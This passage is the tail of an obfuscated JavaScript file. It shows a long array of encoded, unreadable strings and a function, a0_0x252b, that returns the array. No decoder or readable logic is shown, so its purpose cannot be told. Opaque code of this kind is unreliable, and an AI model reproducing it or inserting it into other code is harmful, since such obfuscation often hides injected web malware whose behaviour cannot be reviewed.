qq/W4ZdNG','W7qCpSk1sq','WR/dSc4','W5iUvmouW5i','cCk3mSky','W5unmCkizG','bSoVAq','W5tcSmkLqSk6','WQJdGJrdFq','WRtcN3FdISoF','W65fW4RcSmoa','W6inWQHTCG','WPBdQNhcGmkA','cqvYk8kw','i8kZf8k3WOK','W63cTmkHiSkN','dSoKBSowWQa','C1ldS20J','eqqfWQldHG','W73dPCkrW4bo','oJTQW7KO','t8kiW7hdSLa','WRi+WQb7W4i','rsNcKfNdKG','l8kWW7WtWPC','hajL','WO3cHZO9W5e','E0fFWPFcLq','WQ7cSXGyW6i','W6pcTY7cReC','WOamsKmC','lmo1W7W1W4m','qa5kW5hdIq','WP3cLtNdTW','WPenyxiE','z8oIWRFcICkQ','j8okW4/dMge','egTVcCkU','zr04W4ZdKG','eSoMDmoaWQy','tbxcIq','thZdOwad','cbJcKKTU','W4qgWRvpCa','vejrWQ3cHa','AmowW6eYlW','hwNdHapcKq','WPBcVryrW5m','WOSoW4NdTSki','W4dcNd3cG28','WOxcGwTkia','mM1W','WQ0iW5/dICk4','W4BcHhbfjW','nSkvh8kTWQq','WQ4Kuu/cPa','W7v9aaxdPq','sqOZW4FdRq','pmkeeCkJWQW','pxldJWJdNG','WR7dONBdN8oR','W6FcK8kTf8kF','bMb7g8kS','fuD6WOJcJq','W4RcVI/cQ0O','W5ZdNJStCmoZWPlcHCkDmG7dMNW','sHpcLG','EZKFW5ddUW','zMldKK0W','imk8W64QWOW','WQyNxvhcVG','W6Xdv1hcQq','awH3fCkS','WQ8Hzvid','W5zqzKtcTW','gtZdM8oXcq','EeqNW43cTq','WRpdVdLtCa','W7pcNYNcR3m','WOS5WPvEW7G','rrOTW4ldNa','dsvpW7uZ','WPBcSSkYg8oR','W7DaCMtcNq','m1vvFa4','srqlWOVdQW','WRBdNgi','s2CDyh4','Amk3W7/dU8oQ','W77dQmk8W6GV','WPVcH3bxla','cGzmW5Wd','WQ4OxLJcTq','aMNdTqZcKW','WOyQxSkpW5y','D2qrW5OJ','W4TIvmkoW4u','hCk7WO3dJq','WRZdRflcPCki','W7TkWOmpWPu','gHGyeha','pwRdRZxcGG','WOddOhBcICor','W41eyL3cVW','W7SOFW','kCkXW6WFWPu','trXwWOtdTa','D2tdN1mT','WONcMIeRW4u','ps5seSkm','iCk9W5CUkG','W4BcOthcSva','gb8ziIy','WOOFzvCX','dmk8WPBdICku','WQldL3y','WQhcIqhdIKu','WQhcRbaOW6u','WORcMbKAW7y','DxL1W7xcHa','wLWAsNC','WOCKW6ewWRu','W45NWQuRWQu','W7ddVCk/W4yu','e8otW7tdQvi','AKuNW4lcUG','WOu9qmohWPi','W7DvW4hcTmkn','cCk8q8keuG','od8zgmk9','dGLTW6W/','WR8UWPjEW5u','FgRdLfCZ','W5POW6NcGSoi','WQ8luwKi','W6rmF8oUba','WO7dNZyjkW','pSoIWQJdOSk3','WRmtW4ldJmk3','CgJdMv4V','tabn','W4y+rmkEW58','q8kWta','WPBcU8k4rmkT','xSk6rSoqCW','WOWJy8k2W7C','pYVdRCogbW','amoNW5RcK8kf','WQldNtj/yG','W6GWpSkhzG','qJWGW5tdPa','WRi4FSkiW4S','EXbBW4hdGG','gCoKW7RdTvi','aSoRDSogWQK','tHSfW5BdPG','rrKVW4NdJa','dSkaW4ucWRy','jSk+hSkoWPi','l8oEW7/dVKa','WOVcKYldGSop','jtPqp8kX','W7tcUJLEyW','yX4pW73dKq','W7hcLSkMiSk8','WORcGtiTW5a','hYBdJSoT','z3/dLvyH','hcldJmoYhG','WQdcKbhdLM4','W53cGwldU8kr','EwldNG','fCokdmotiq','WPJcP8kPgq','jtPwD8kW','Dvy6W4pcTG','qGKgW4ZdQW','t1GkD3S','dSoLW5ddJMG','W4ugWQS','u0NdIfyq','v0jxW67cIa','EXvoW4NdLW','D14NW47dQq','gmoiW43dKhe','W7DoW4RcSSox','WQdcLsFdHCov','q8oGW5ddNSkq','jYXUW7qN','W5NcSCk0rCkV','W5bwzuZcOW','WRZcQbBdIeC','dSoqW77dUxC','qry8','yhNdMvOX','WRpdJfBcO8kR','rYD3W6FcKa','cZ/dHmo9cq','fvn8WPWM','W4pcIXNcHNa','a3RdIb3cJW','WOJcNaeNW40','ldeaWPz9','WQ8eW53dG8k/','fxTj','mSkzW6mIhG','W5fryK3cOq','W63cR8kJoCk1','WOa1C3Sh','E2qpW5yL','A8k8W7NdOCoQ','bSo/W7JdOwW','WPBdRmktwXq','WOBcJIpdL0q','W79Crv/cUG','WOmJvCkxW4m','AtyIjL3dQCkVW7rfod4','W7/cHJZcHSoD','WQxcQHBdTgG','WPBcR8ktvHu','WPSMWOXhW6K','eb8tjIy','zeRdQxDC','p8krgSk1WQS','FeVdKMfE','W45zyuZcOW','imkNcCkQWRe','fmoJEq','sLGs','s3ySW7RcVa','ncPQW7eP','gGzmpYS','W7StWP3dRCkr','d8oNv8onWRu','WOlcTXldUcy','W6hdO8kgW5ap','WQ/dTdrzCa','nw9G','WO/dKwzfFG','W6TtWR8IWOS','WPNdOWHvta','mSkzW6qLna','i8oOW6ldO0e','WQGiW57dGmkG','ueiQxfi','W77cJJVcO1a','mCkAcCkjWQO','x8oHW5FcJ8oeW5FcH0qmBenSW54','eKBdOqpcHa','eSo+B8okWQ0','WRxdL3e','WONcThJdGa','fWrqW7m/','WOxdQ2m','jmkWW6y9WPC','W77dVSkDW4mh','yvzFW4tcQq','qXKPW5FdIW','xHiHW4RdJW','W7ldRSkwW4en','kmoNnW','oSokBSoxWRO','WPC5vCkjW5y','qWSjW4xdTG','W5tcGtVdUMm','FwOvW5iN','WQ0oW54','W5xdTmojgbm','WPldT2VcHCkr','aImYhqy','FSk0BSo4fa','tqmP','hhBdGGpcGG','jcCrW5uV','iCk3W6CUWPC','jdrAp8kY','WPLNWPne','W58BWRvaBq','aJPMW5WQ','W65OWQydWO0','cgrwWOq6'];a0_0x252b=function(){return _0x40d344;};return a0_0x252b();}